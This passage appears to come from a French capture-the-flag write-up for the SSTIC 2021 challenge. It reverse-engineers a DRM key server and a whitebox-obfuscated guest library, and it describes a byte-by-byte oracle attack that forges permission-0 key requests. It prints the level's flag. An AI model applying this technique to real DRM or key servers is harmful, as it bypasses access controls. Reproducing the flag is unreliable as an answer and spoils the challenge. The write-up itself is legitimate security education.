                                   ->openstateinternal() 
                                   ->get_current_permission()
```

```
 ->checkhsign(); 
                                  -> send_recv.constprop.1() 
                                              -> send_recv_.part.0.constprop.3() 
 -> open_index() 
            ->download_media.isra.1() 
                       -> vlc_stream_NewURL(), vlc_stream_Read() 
                       -> gcry_cipher_open(), gcry_cipher_setkey(), gcry_cipher_setctr(), gcry_cipher_ctl() gcry_cipher_decrypt() 
            ->parse_json_index() 
 -> get_dir() 
 -> get_file() 
 if (__ptr + 1) != '\0') //directory 
            Set fct ptr: AccessReadDir, access_vaDirectoryControlHelper 
 else 
            -> get_file_key() 
                       -> hsign() 
                       -> getkey(p1,p2,p3) // Return the key in *p3 (rdx) 
                                  -> send_recv.constprop.1() 
                                              -> send_recv_.part.0.constprop.3() 
            -> thr_hdl=vlc_clone(DownloadAccess) // start thread 
                      Set fct ptr: AccessRead, AccessControl, AccessSeek 
            return(thr_hdl)
```
Les media cryptés sont déchiffrés dans la fonction download media.isra.1()

```
iVar2 = gcry cipher open(&uStack65608,7,6,0); // ALgo = AES, MODE CTR, Flags=0
Ils sont chiffrés avec de l'AES 128 en mode CTR.
```
La clef de déchiffrement est obtenue par le key server :

 La fonction hsign() utilise le fichier .so téléchargé pour génerer le message de requête de clef à envoyer à envoyer au serveur de clef. (Le fichier .so peut être soit guest.so ou bien auth.so si un login/password est donné en paramètre au plugin). Le message est ensuite envoyé sur le Keyserver par la fonction getKey.

## 3. Analyse du « DRM Server »

On utilise ghidra pour analyser le programme service du « DRM server ».

```
MAIN_0010b8bc(): 
            socket() 
            bind(1337) 
            listen() 
            fd=accept() 
            send(fd,"STIC") 
while (1) { 
 restart: 
            recv(fd,buff, 17) 
            if (buff[0] == 0) //cmdType ==0 
                       FUN_0010a85c(fd, buff); 
            else { 
                       ret=Check_Time_Perms__Decrypt_0010a9f7(fd, buff, buff2) // cmdType = 1,2,3 
                       if (ret != -1) { 
                                  if (buff[0] == 3) //cmdType == 3
                                              FUN_0010b1cd(fd, buff2); 
                                   else if (buff[0] == 1) 
                                              FUN_0010ab76(fd, buff2) //cmdType ==1 
                                   else if (buff[0] == 2) 
                                     FUN_0010ae02(fd, buff2) //cmdType ==2 
                                   else 
                                     send(fd,0xFE) // Error 
                                     goto restart 
 } 
           } 
}
```
La fonction main du programme ouvre une socket en écoute sur le port 1337. Dès qu'un client se connecte la bannière 'STIC' est envoyé au client. Le programme reçoit alors 17 octets provenant du client. Le premier octet reçu correspond au type de commande.

```
//cmdType:0 
FUN_0010a85c(fd,buff) -> 
           tm = time(0) recv(fd, lbuff2, 4) // buff2 : timestamp... 
            res=FUN_0010a0ff(p1=buff+1, p2=lbuff2, p3=buff3) :
                       fds=open("/dev/sstic") 
                       ret1=ioctl(0xc0185300,1,2) //Allocate region 
                       ret2=ioctl(0xc0185300,1,3) //Allocate region 
                       ioctl(0xc0185302, ret1,0 ) //Assoc region 
                       ioctl(0xc0185302, ret2,1 ) //Assoc region 
                       maddri= mmap(0,0x1000,3,1,fds,ret1) // map stdin 
                       maddro = mmap(0,0x1000,1,1,fds,ret2) // map stdout 
                       maddri[0] = p1[0] 
                      maddir[1] = p1[1] maddri[2] = p2[0] 
                       ret=ioctl(0xc0185303, 1) //submit command 
                       p3[0]= maddro[0] 
                      p3[1]= maddro[1] return(ret) 
            if (res!= 0 ) { 
                       printf("Unexpected error while decrypting") 
                       send(fd,0xff) 
            } else { 
                       if (*lbuff2<tm) && (tm<*lbuff2 + 3600) { 
                                   printf("Check OK") 
                                   send(fd,1) 
                       } else { 
                                   printf("Check Expired")
```


La commande de type 0 est utilisée pour décrypter un message envoyé par le client. Le message est décrypté par le « device PCI ». Le résultat est retourné au client même si la clef a expiré.

```
Check_Time_Perms__Decrypt_0010a9f7(fd,buff,buff3) {
          tm = time(0) recv(fd, lbuff2, 4) // lbuff2 : timestamp... 
           if (*lbuff2<tm) && (tm<*lbuff2 + 3600) { 
                     res=FUN_0010a0ff(p1=buff+1, p2=lbuff2, p3=buff3) 
                      if (res !=0) { 
                                printf("Unexpected error while decrypting") 
                                send(fd,0xff) 
                                return(-1) 
 } 
                      ret=check_permissions_0010a9ca(buff[0],buff3+8) 
                      if (ret ==0) { 
                                printf("bad perms for this req type") 
                                send(fd,0xfe) 
                                return(-1) 
 } 
           } 
           else { 
                      printf("getKey Expired") 
                      send(fd,4) 
 }
```
La fonction Check Time Perms Decrypt 0010a9f7 vérifie que la clef n'a pas expiré, décrypte l'entête de la commande (appel à FUN\_0010a0ff) et que le niveau de permission requis pour la commande demandée est suffisant.

```
int check_permissions_0010a9ca(cmdType, perm_val) {
            s_Perms[] = {-1,-1, 0x100, 0x10}; 
            permLevel = s_Perms[cmdType] 
            if perm_val <= permLevel 
                      return(1) 
            else 
                       return(0) 
}
```
check\_permissions\_0010a9ca vérifie si le niveau de permission est suffisant pour exécuter une commande. Pour les commandes 0 et 1 tous les niveaux de permissions sont acceptés. Pour la commande 2, il faut un niveau de permission inférieur à 0x100. Pour la commande 3, il faut un niveau de permission inférieur à 0x10.

```
======= 
// cmdType= 1 :getKey 
void FUN_0010ab76(p1, p2) { 
            ret=FUN_0010a6f9(void) // get device debug state via IOCTL 
            l34 = (*p2)>>63; // FileID MSB 
            if ((ret !=1) || (l34==0)) { 
                       findFileID in local ID array. 
                       Check associate permissions : *(p2+1) > PermsArray[idx] 
                       Dev_GetKey_0010a62c(buff, fileID); // Call getkey ioctl... 
                      send(fd, 3) // status code
                       send(fd, buff,0x10) // Send key 
 } 
            StatusCode : 
                       3 : OK 
                       7 :trying to access prod key while device is in debug mode! 
                       6 : file not found 
                       5: bad perms 
                       0xff: unexpected error while decrypting 
}
```
La commande de type 1 est utilisée pour obtenir une clef de déchiffrement d'un fichier du media server. Elle prend en entrée l'identifiant de la clef demandée.

## **Command 0 : Decrypt Data**

Input :



Ouput :



## **Command 1 : Get Key**

Input :



## Ouput :





# 4. Guest.so

Le fichier *guest.so* exporte 3 fonctions: getIdent, getPerms and useVM.

NB: Le fichier guest.so est téléchargé par le plugin VLC via l'URL *http://challenge2021.sstic.org:8080/api/guest.so*. Le contenu du fichier change toutes les 5 minutes.

La fonction getPerms() retourne la constante : 0xFFFFFFFFFFFFFFFFFF, il s'agit du niveau de permission associé à l'utilisateur guest. C'est le niveau le plus faible.

La fonction getIdent() retourne le Unix timestamp de la création du fichier guest.so : (i.e. le nombre de seconde écoulé depuis le 1<sup>er</sup> janvier 1970). Un fichier guest so est utilisable pendant 1 heure pour obtenir les clefs du DRM serveur.

La fonction useVM() est une fonction de chiffrement, elle prend en entrée une valeur de 16 octets.

Les 8 premiers octets sont l'identifiant de la clef demandée et les 8 octets suivant sont le niveau de permission de l'utilisateur. Pour guest.so, le niveau de permission doit être à 0xFFFFFFFFFFFFFFFF, sinon la fonction retourne une erreur.

Elle retourne un buffer chiffré de 16 octets qui peut être envoyé au serveur DRM avec la commande 3 pour obtenir la clef correspondant à l'identifiant de clef demandé.

La fonction useVM est implémentée par une VM. Pour chaque version de guest.so, le code semble être différent.

On va utiliser gdb pour instrumenter le code de guest.so.

Bien que l'obfuscation soit différente pour chaque version de guest.so, les opérations effectuées sont identiques. Les codes des instructions changent pour chaque version de guest.so ainsi que le contenu des Lookup tables (et donc la clef de chiffrement qui est dérivée du timestamp). Mais les opérations élémentaires effectuées sont toujours les mêmes.

useVM implémente un algorithme de chiffrement en « version whiteBox ».

Les opérations élémentaires effectuées sont les suivantes :

 $S(Bi)$  -> Bo : Lookup table per byte : 1 byte -> 1 byte F(Bi, Bj) -> Bo: Lookup table [1 byte x 1byte] -> 1 byte M(Bi) ->Bo: Xor based mix operations

Le programme de chiffrement est alors le suivant :

L0 et L1 sont des vecteurs de 8 octets chacun. L0 contient le fileID à chiffrer.

A la fin du programme L0 et L1 contiennent le bloc de 16 octets chiffré.

(NB : Les Lookup tables sont différentes à chaque étape).

```
L1 = S(M(S(LO))) // L1 = F(L1, M(S(LO))) : L1 = F(0xFFFFFFFFFFFFFFFFF, M(S(LO)))
LO = F(LO, M(S(L1)))L1 = F(L1, M(S(L0)))LO = F(LO, M(S(L1)))L1 = F(L1, M(S(L0)))LO = F(LO, M(S(L1)))L0,L1= G(L0,L1) 
L1 = F(L1, M(S(L0)))LO = F(LO, M(S(L1)))L1 = F(L1, M(S(L0)))LO = F(LO, M(S(L1)))L1 = F(L1, M(S(L0)))LO = F(LO, M(S(L1)))L0,L1= G(L0,L1) 
L1 = F(L1, M(S(L0)))LO = F(LO, M(S(L1)))L1 = F(L1, M(S(L0)))LO = F(LO, M(S(L1)))L1 = F(L1, M(S(L0)))
```
On constate que la première ligne est différente du reste du programme. On a L1 = S(M(S(L0))) au lieu de L1 =  $F(L1, M(S(L0)))$ .

En effet, le programme de guest ne peut chiffrer que Encrypt(fileID, 0xFFFFFFFFFFFFFFFF).

Donc S(B) = F(0xFFFFFFFFFFFFFFFF, B);

 $LO = F(LO, M(S(L1)))$ 

On voudrait pouvoir chiffrer à la place Encrypt(fileID, 0 ) pour avoir des requêtes en permission 0.

On peut appeler la commande 0 du serveur DRM pour déchiffrer n'importe quelle valeur. La commande 0 du serveur retourne la valeur Decrypt[TimeStamp](L0, L1).

Si on modifie un octet de L1 après l'opération L1 = S(M(S(L0))), on chiffre avec le programme guest.so et on déchiffre le résultat avec la commande 0 du DRM serveur, 1 seul octet du bloc déchiffré sera modifié. Il faut trouver la valeur de L1 pour laquelle l'octet modifié sera à 0.

Donc pour trouver la valeur Encrypt(fileID, 0x0), on va essayer les 256 valeurs possibles pour chacun des 8 octets de L1. On a seulement 256 valeurs à tester car chaque octet est indépendant des autres.

On écrit un programme pour trouver automatiquement la valeur Encrypt(fileID, 0x0). On utilise des commandes gdb pour modifier les valeurs de L1, lors du chiffrement par guest.so. Ensuite les résultats sont envoyés au serveur DRM pour trouver les valeurs qui donnent des octets du champ permissions à zéro.

Le programme est disponible en annexe.

Maintenant que nous pouvons calculer les valeurs Encrypt(fileID, 0x0), on peut demander les clefs des fichiers au serveur DRM.

On peut obtenir les clefs du folder Ambiance qui contient des MP3 de chants bretons.

[{"name": "5534d32f4fd6a1454d55924291fc1d179ff84521920272ae4e8ae718e0c39392.enc", "real\_name": "Suite Sud Armoricaine.mp3", "type": "mp3", "perms": "00000000cc90ebfe", "ident": "1d0dfaa715724b5a"},

```
{"name": "581ed636bd7a1bbab890aeb1b458bb4f3bff59827afdd8582486ff0a22944aec.enc", "real_name": "Swallowtail Jig - Irish Fiddle 
Tune.mp3", "type": "mp3", "perms": "00000000cc90ebfe", "ident": "3a8ad6d7f95e3487"},
```
 {"name": "1026f340ad5175f2a73d2e3513d69ffd96285ca9ec89f50629a3426e6be45b09.enc", "real\_name": "The Banks of Spey -- Scottish Fiddle Tune.mp3", "type": "mp3", "perms": "00000000cc90ebfe", "ident": "325149e3fc923a77"},

 {"name": "f0808dfbf75a5afaddff38574fe2bf03f2ff43b78cfca74aace782e06bc69511.enc", "real\_name": "The Era of Legends.mp3", "type": "mp3", "perms": "00000000cc90ebfe", "ident": "46dcc15bcd2db798"},

 {"name": "96fe4e62d09539ad93093c441766dfc0011dc824ab4b9b90f6b366cd9578ccbf.enc", "real\_name": "The Lone Wolf.mp3", "type": "mp3", "perms": "00000000cc90ebfe", "ident": "4ce294122b6bd2d7"},

 {"name": "11b1aef316795c3a3a440596216dd288fbee939689fad49e82d78baf52b574da.enc", "real\_name": "Tri Martelod.mp3", "type": "mp3", "perms": "00000000cc90ebfe", "ident": "4145107573514dcc"},

 {"name": "48e3847a2774bf900c2cda70503dab44e37b5cfe14e0367b555e246bf2e75943.enc", "real\_name": "info.txt", "type": "txt", "perms": "00000000cc90ebfe", "ident": "08abda216c40b90c"}]

Le fichier info.txt contient le flag du niveau :

SSTIC{9a5914929b7947afbef39446aafacd35}

En revanche on n'arrive pas à obtenir les clefs de production et d'admin. Pour le folder production, le device est en mode debug. Pour le folder admin, le programme service n'envoie pas les clefs quand le niveau de permissions requis est 0.

# 5. Level 4 : Remote Virtual Machine

# 1. Les commandes 2 et 3 du serveur DRM

## **Command 2 : Exec VM**

La commande de type 2 du « serveur DRM », permet d'exécuter un byte code sur la machine virtuelle du device PCI.

Input:



Ouput :



# **Commande 3 : Exec File**

La commande de type 3 du « serveur DRM », permet d'uploader un fichier exécutable sur le serveur et l'exécuter. Mais avant d'uploader le fichier exécutable, elle va exécuter un programme spécifique sur la VM du device PCI [Un bytecode de 0x301 bytes situé à l'offset 0x18f1e0 du programme service] avec en entrée les données « VM Password data ».

Elle vérifie que le résultat de l'exécution du programme sur la VM donne 48 bytes à 0xFF suivi de la chaine de caractère de 16 bytes : «EXECUTE FILE OK!».

Input :



# Ouput :



# 2. Instructions de la VM

Pour résoudre le niveau 4, Il faut donc trouver la valeur de l'entrée « Password Data » qui donne le résultat « \xFF » \*48 + «EXECUTE FILE OK!»,

La première étape est de comprendre le jeu d'instruction de la VM. Pour cela on injecte des fautes dans le programme. L'exécution s'arrête alors avec le message « Bad instruction » et un dump des registres de la VM.

La VM a 8 registres de 16 bytes. Un program Counter. Un registre de condition RC et une pile pour les appels de fonction.



Les instructions sont codées sur 4 octets :

*<InsA> < InsB> <p1> <p2>* 

Une instruction peut avoir 1 ou 2 opérandes.

L'opérande 1 est un registre : R[reg]

L'opérande 2 dépend du type de l'opérande codé dans le champ opType.







# 3. Analyse du programme

On peut alors désassembler le programme (le désassembleur est fourni en annexe).

